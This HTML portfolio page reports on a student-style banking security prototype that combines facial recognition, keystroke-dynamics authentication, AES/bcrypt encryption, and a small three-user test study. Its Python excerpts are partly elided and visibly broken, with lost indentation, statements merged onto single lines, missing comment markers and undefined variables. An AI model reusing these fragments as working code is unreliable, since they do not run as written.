

<file: projects/facial-recon.html>
<!DOCTYPE html>

<html lang="en"> <head> <meta charset="UTF-8"> <title>Banking Security: Facial Recognition & Keystroke Dynamics | Project Report</title> <link rel="stylesheet" href="../style.css"> <style> /* Extra styling for project page */ :root { --accent-color: #64ffda; } body { background-color: #0a192f; color: #8892b0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; line-height: 1.6; } h2 { color: #ccd6f6; } h3, h4 { color: #ccd6f6; margin-top: 40px; } p { margin-bottom: 15px; } strong { color: #e6f1ff; }

    .navbar {
        background: #0a192f;
        padding: 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .logo {
        color: var(--accent-color);
        font-weight: bold;
        font-size: 1.2rem;
        font-family: monospace;
    }
    .nav-links {
        list-style: none;
    }
    .nav-links a {
        color: #ccd6f6;
        text-decoration: none;
        font-size: 0.9rem;
    }
    .nav-links a:hover { color: var(--accent-color); }

    .section { padding: 50px 0; }
    .container { max-width: 800px; margin: 0 auto; padding: 0 20px; }
    .section-title { font-size: 2rem; margin-bottom: 30px; }

    .features-list, .installation-list {
        list-style: none;
        padding-left: 0;
        margin: 20px 0;
    }
    .features-list li::before {
        content: "▹";
        color: var(--accent-color);
        margin-right: 8px;
    }
    .installation-list li::before {
        content: "💻";
        margin-right: 8px;
    }
    pre {
        background: #112240;
        padding: 15px;
        border-radius: 5px;
        overflow-x: auto;
        margin: 20px 0;
        font-family: 'Courier New', Courier, monospace;
    }
    pre code { color: #8892b0; }
    pre code.command { color: #64ffda; font-weight: bold; } /* Using for highlighted imports/headers */
    pre code.input { color: #ffd86f; }
    pre code.output { color: #00ffff; }

    .image-container {
        text-align: center;
        margin: 30px 0;
    }
    .image-container img {
        max-width: 100%;
        border-radius: 5px;
        border: 1px solid #333;
    }
    .caption {
        font-size: 0.9em;
        color: #8892b0;
        margin-top: 8px;
        display: block;
    }
    
    .alert {
        background-color: #172a45;
        border-left: 5px solid var(--accent-color);
        padding: 15px;
        margin: 20px 0;
        border-radius: 3px;
    }

    footer {
        text-align: center;
        padding: 20px;
        color: #8892b0;
        font-size: 0.8rem;
    }
</style>
</head> <body>

<nav class="navbar"> <a href="../index.html"> <div class="logo">&lt;Marco Abreu /&gt;</div> </a>

<ul class="nav-links">
    <li><a href="../index.html#projects">← Back to Projects</a></li>
</ul>
</nav>

<section class="section"> <div class="container">

    <h2 class="section-title">Improving Banking Security: A Full Technical Report</h2>

    <p>
        As cyberattacks on the financial sector escalate—costing the industry $2 billion over the last 20 years—traditional passwords are no longer enough. This project details the development of a secure banking application that implements <strong>Two-Factor Authentication (2FA)</strong> using <strong>Facial Recognition</strong> and continuous authentication via <strong>Keystroke Dynamics (KD)</strong> to secure user sessions, even during idle timeouts.
    </p>

    <p>
        Below is the complete breakdown of our implementation, code decisions, and experimental results.
    </p>

    <h3>1. System Architecture & Libraries</h3>
    <p>
        The project was built in Python. We started by importing specific libraries chosen for their robustness in data handling and machine learning.
    </p>

    <h4>1.1 The Imports</h4>
    <p>
        We used <code>logging</code> for traceability, <code>pandas</code> for data manipulation, and <code>sklearn</code> for our Machine Learning components.
    </p>

    <pre><code class="input">import logging
from utils import log_event from math import sqrt import pandas as pd import joblib from sklearn.ensemble import RandomForestClassifier from sklearn.model_selection import train_test_split from sklearn.metrics import accuracy_score, classification_report from io import BytesIO import sqlite3 db_path = "users.db" import requests import cv2</code></pre>

    <p><strong>Key Technical Decisions:</strong></p>
    <ul class="features-list">
        <li><strong>joblib & BytesIO:</strong> We needed to serialize our trained Machine Learning models to store them directly in the database as binary objects (BLOBs).</li>
        <li><strong>RandomForestClassifier:</strong> We chose this meta-estimator because it combines multiple decision trees. It is highly effective for classification tasks like identifying users based on typing rhythm.</li>
        <li><strong>sqlite3:</strong> Chosen for its simplicity and local storage capabilities, perfect for this scale of prototype.</li>
        <li><strong>face_recognition (with cv2):</strong> We used <code>cv2</code> for video capture and <code>face_recognition</code> (based on dlib) for the heavy lifting. Crucially, we specified the <strong>CNN model</strong> over HOG for better accuracy, even though it requires more processing power.</li>
    </ul>

    <h4>1.2 Database Design</h4>
    <p>We designed two primary tables: one for users and one for their biometric keystroke data.</p>

    <p><strong>The Users Table:</strong> We store the password as a BLOB (encrypted) and the face embedding as a BLOB. Note that the <code>username</code> is unique and mandatory.</p>
    <pre><code class="command">cursor.execute("""
CREATE TABLE IF NOT EXISTS users (
    id INTEGER PRIMARY KEY AUTOINCREMENT,
    username TEXT UNIQUE NOT NULL,
    password BLOB NOT NULL,
    email TEXT NOT NULL,
    face_embedding BLOB
)
""")</code></pre>

    <p>
        <strong>The Keystrokes Table:</strong> This table links to the <code>users</code> table via a Foreign Key. It stores the statistical features we extract from a user's typing: Mean and Standard Deviation for Hold Time (HT) and flight times (PPT, RRT, RPT).
    </p>
    <pre><code class="command">cursor.execute("""
CREATE TABLE IF NOT EXISTS keystrokes (
    id INTEGER PRIMARY KEY AUTOINCREMENT,
    user_id INTEGER NOT NULL,
    ht_mean REAL, ht_std_dev REAL,
    ppt_mean REAL, ppt_std_dev REAL,
    rrt_mean REAL, rrt_std_dev REAL,
    rpt_mean REAL, rpt_std_dev REAL,
    FOREIGN KEY(user_id) REFERENCES users(id)
)
""")</code></pre>

    <h3>2. Implementing Facial Recognition</h3>
    <p>
        We implemented two core functions for facial biometrics: registration and authentication.
    </p>

    <h4>2.1 Registering a Face</h4>
    <p>
        The <code>register_face</code> function first asks for explicit permission. If granted, it attempts to capture a clear frame up to 10 times.
    </p>
    <pre><code class="input">def register_face(username, conn=None):
response = messagebox.askquestion("Face Authentication", "Do you allow the app to access your camera?")
if response != 'yes':
    return False

retries = 0
max_retries = 10
while not registered and retries < max_retries:
    ret, frame = cap.read()
    if not ret:
        retries += 1
        continue
    
    rgb_frame = cv2.cvtColor(frame, cv2.COLOR_BGR2RGB)
    face_locations = face_recognition.face_locations(rgb_frame, model='cnn')
    face_encodings = face_recognition.face_encodings(rgb_frame, face_locations)

    if len(face_encodings) == 1:
        face_embedding = np.array(face_encodings[0], dtype=np.float64).tobytes()
        cursor.execute('UPDATE users SET face_embedding=? WHERE username=?', (sqlite3.Binary(face_embedding), username))
        conn.commit()
        registered = True</code></pre>
    <p>
        <strong>Decision:</strong> We convert BGR to RGB because <code>face_recognition</code> requires it. We strictly check <code>len(face_encodings) == 1</code> to ensure we are only registering a single, clear face.
    </p>

    <h4>2.2 Authenticating with Face</h4>
    <p>
        During login, <code>authenticate_face</code> compares the live camera feed against the stored embedding. We use Euclidean distance to measure similarity.
    </p>
    <pre><code class="input">if len(face_encodings) == 1:
user_embedding = cursor.execute('SELECT face_embedding FROM users WHERE username=?', (username,))
# ... fetch and convert buffer ...
distance = np.linalg.norm(face_encodings[0] - user_embedding)
if distance < 0.6:
    return username</code></pre>
    <p>
        <strong>Decision:</strong> We set the distance threshold at <strong>0.6</strong>. If the calculated distance is lower than this, it's a match. If not, authentication fails.
    </p>

    <h3>3. Implementing Keystroke Dynamics (KD)</h3>
    <p>
        This system captures <em>how</em> a user types. This is critical for our idle timeout security logic.
    </p>

    <div class="image-container">
        <img src="images/hold.png" alt="Learning Curve">
        <span class="caption">Figure 3.1: Visualization of Keystroke Metrics (Hold Time vs Flight Time)</span>
    </div>

    <h4>3.1 Capturing Data</h4>
    <p>
        We use <code>on_key_press</code> and <code>on_key_release</code> events to log timestamps. We explicitly ignore modifier keys (Shift, Ctrl, Alt) to avoid noise in the data.
    </p>
    <pre><code class="input">def on_key_press_password(event):
if event.keysym not in ["Shift_L", "Control_L", "Alt_L", "BackSpace", "Delete"]:
    password_keystrokes["press_times"].append(time.time())
def on_key_release_password(event): if event.keysym not in ["Shift_L", "Control_L", "Alt_L", "BackSpace", "Delete"]: password_keystrokes["release_times"].append(time.time())</code></pre>

    <h4>3.2 Computing Features (The Math)</h4>
    <p>
        Raw timestamps aren't enough. We convert them into statistical features using <code>compute_keystroke_features</code> and <code>calculate_mean_and_std</code>.
    </p>
    <pre><code class="input">def calculate_mean_and_std(feature_list):
mean = sum(feature_list) / len(feature_list)
squared_diffs = [(x - mean) ** 2 for x in feature_list]
variance = sum(squared_diffs) / (len(feature_list) - 1 if len(feature_list) > 1 else 1)
std_dev = sqrt(variance)
return mean, std_dev</code></pre>
    <p>
        <strong>The Metrics:</strong> We calculate the Mean and Standard Deviation for specific flight times (e.g., Press-to-Press, Release-to-Release). This provides a "fingerprint" of the user's typing rhythm.
    </p>

    <h4>3.3 Training the ML Model</h4>
    <p>
        When a user registers or logs in successfully, we retrain their personal model using <code>train_model</code>.
    </p>
    <pre><code class="input">def train_model(training_data, user_id, conn=None):
required_features = ['ht_mean', 'ht_std_dev', 'ppt_mean', 'ppt_std_dev', ...]
X = training_data[required_features]
y = training_data['user_id']

rf_model = RandomForestClassifier()
rf_model.fit(X, y)

# Serialize the model to store in DB
model_stream = BytesIO()
joblib.dump(rf_model, model_stream)
serialized_model = model_stream.read()</code></pre>

    <h4>3.4 Predicting the User</h4>
    <p>
        To verify a user, <code>predict_user_model</code> loads the serialized model and calculates the probability that the current typing belongs to the user.
    </p>
    <pre><code class="input">def predict_user_model(new_data, conn=None, threshold=0.7):
# ... load model ...
prediction = model.predict(X)
probabilities = model.predict_proba(X)

max_prob = max(probabilities[0])
if max_prob >= threshold:
    return prediction[0]
else:
    return 0</code></pre>
    <p>
        <strong>Decision:</strong> We set a strict threshold of <strong>0.7 (70%)</strong>. If the model is less than 70% confident, we treat it as an anomaly.
    </p>

    <h3>4. Application Logic: Registration & Login</h3>

    <h4>4.1 User Registration (`register_user`)</h4>
    <p>
        The registration process is comprehensive. It validates inputs, ensures password strength (>8 chars), captures initial keystrokes, encrypts data, and registers the face.
    </p>
    
    <div class="image-container">
        <img src="images/registo.png" alt="Learning Curve">
        <span class="caption">Figure 4.1: User Registration GUI with Password Strength and Biometric Consent.</span>
    </div>

    <pre><code class="input">def register_user():
# Input validation
if len(password) < 8: return # Strength check

# Capture keystrokes
features_1 = compute_keystroke_features(password_keystrokes)

# Encrypt data
hashed_password = hash_password(password)
encryption_key = load_aes_key()
encrypted_email = encrypt_data(email, encryption_key)

# Insert into DB
cursor.execute("INSERT INTO users ...", (username, hashed_password, encrypted_email))

# Register Face
face_registration_success = register_face(username, conn)
if not face_registration_success:
    conn.rollback() # Undo everything if face fails
    return

# Train initial model
train_model(training_data, user_id, conn)</code></pre>

    <h4>4.2 User Login (`login_user`)</h4>
    <p>
        Login requires passing the 2FA check (Face + Password). It also silently analyzes keystrokes to update the model or flag security issues.
    </p>
    <pre><code class="input">def login_user():
# 1. Face Authentication
if not authenticate_face(username):
    return

# 2. Password Check
if verify_password(password, hashed_password):
    
    # 3. Keystroke Analysis
    features_1 = compute_keystroke_features(password_keystrokes)
    matched = predict_user_model(features_1, conn)
    
    if matched == user_id:
        security_flag = False
    else:
        security_flag = True
        send_security_alert_in_background(user_email)
        # Trigger Physical Matrix request (See logic in flowchart)</code></pre>
    <p>
        If the keystroke pattern doesn't match, we enable a <code>security_flag</code>. This triggers a background email alert and forces the user to input a code from a Physical Matrix card.
    </p>

    <h4>4.3 Login After Idle (`loginAfterIDLE`)</h4>
    <p>
        To balance security with usability, if a session times out, we use <code>loginAfterIDLE</code>. This function skips the facial recognition (to be less intrusive) but enforces the keystroke check strictly via a pop-up password request.
    </p>

    <h3>5. Security Modules</h3>
    <p>
        We implemented a dedicated <code>security.py</code> file to handle encryption standards.
    </p>
    <pre><code class="input"># Generate 256-bit AES Key
def generate_aes_key(): return os.urandom(32)

Encrypt with AES-CFB
def encrypt_data(plaintext, key): iv = os.urandom(16) cipher = Cipher(algorithms.AES(key), modes.CFB(iv), backend=default_backend()) return base64.b64encode(iv + ciphertext).decode()

Hash Password with Bcrypt
def hash_password(password): salt = bcrypt.gensalt() return bcrypt.hashpw(password.encode(), salt)</code></pre> <p> <strong>Decision:</strong> We used AES-256 in CFB mode for data encryption and Bcrypt for password hashing. The AES key is fetched securely via SSH from a Key Management Service (KMS) rather than being hardcoded. </p>

    <h3>6. Experimental Phases & Results</h3>
    <p>
        We conducted a study with 3 users to test efficacy, efficiency, security, and privacy. The users had different password complexities:
    </p>
    <ul class="features-list">
        <li><strong>User 1:</strong> Simple (12345678)</li>
        <li><strong>User 2:</strong> Medium (qwerty@2023)</li>
        <li><strong>User 3:</strong> Complex (Xx78yP!z9$5kLm)</li>
    </ul>

    <h4>Phase 1: Facial Recognition Tests</h4>
    <p>We tested under Normal, Weak, and Mixed lighting.</p>
    <ul class="features-list">
        <li><strong>Normal Light:</strong> 100% success rate. Fast authentication (< 1s).</li>
        <li><strong>Weak Light:</strong> Slower authentication (> 1.5s) but still accurate.</li>
        <li><strong>Mixed Light:</strong> Most inconsistent performance (> 2s), but still successful.</li>
    </ul>
    <p class="alert"><strong>Result:</strong> The CNN model is robust but sensitive to lighting quality.</p>

    <h4>Phase 2: Keystroke Pattern Tests</h4>
    <p>We measured the probability of successful authentication over 10 attempts per user.</p>
    <ul class="features-list">
        <li><strong>User 1 (Simple):</strong> Very high success (Prob > 0.87). Simple patterns are easy for the ML to learn.</li>
        <li><strong>User 3 (Complex):</strong> Initial struggle (Prob < 0.8) but achieved 1.0 (perfect match) by the final attempt.</li>
    </ul>
    
    <div class="image-container">
        <img src="images/resml.png" alt="Learning Curve">
        <span class="caption">Figure 6.1: Learning Curve: Prediction Probability vs Number of Attempts.</span>
    </div>

    <p class="alert"><strong>Result:</strong> The ML model learns complex patterns effectively over time.</p>

    <h4>Phase 3: Cross-Keystroke (Impostor) Tests</h4>
    <p>We asked users to type <em>each other's</em> passwords to test for false positives.</p>
    <ul class="features-list">
        <li><strong>User 1 → User 2:</strong> Failed attempts (Good).</li>
        <li><strong>User 2 → User 1:</strong> <strong>False Positives detected.</strong> Because User 1's password was so simple, User 2 was able to mimic the rhythm successfully in 2 out of 3 attempts.</li>
        <li><strong>User 1 → User 3:</strong> 100% Rejection. The complex password rhythm could not be spoofed.</li>
    </ul>
    <p class="alert"><strong>Critical Finding:</strong> Password complexity is directly linked to the security of Keystroke Dynamics. Simple passwords lead to generic typing rhythms that are easier to spoof.</p>

    <h4>Phase 4: Cross-Facial Tests</h4>
    <p>We attempted to unlock User A's account with User B's face.</p>
    <p><strong>Result:</strong> 100% failure rate for impostors. The system perfectly distinguished between users.</p>

    <h3>7. Efficiency and Privacy Decisions</h3>
    <ul class="installation-list">
        <li><strong>Efficiency:</strong> We chose <strong>not</strong> to encrypt the <code>username</code>. It is restricted to numbers only (pseudonymization), so it poses no privacy risk. This allows for much faster database lookups compared to decrypting every username on login.</li>
        <li><strong>Algorithm Choice:</strong> We compared XGBoost vs. RandomForest. RandomForest was chosen because it was faster to train (2 seconds less on average) and less prone to overfitting on our small dataset.</li>
        <li><strong>Privacy:</strong> We implemented a forced "Terms and Conditions" popup to collect consent for biometric data processing, complying with GDPR requirements.</li>
    </ul>

    <h3>8. Future Work</h3>
    <p>While successful, we identified areas for improvement:</p>
    <ul class="features-list">
        <li>Implement facial recognition checks during idle timeouts (currently only keystroke is checked).</li>
        <li>Store raw facial images to allow for re-encoding if the face algorithm changes.</li>
        <li>Conduct "Replay Attack" studies to see if recorded keystroke timings can spoof the system.</li>
    </ul>

</div>
</section>

<footer> <p>Marco Abreu &copy; 2026</p> </footer>

</body> </html>
</file>

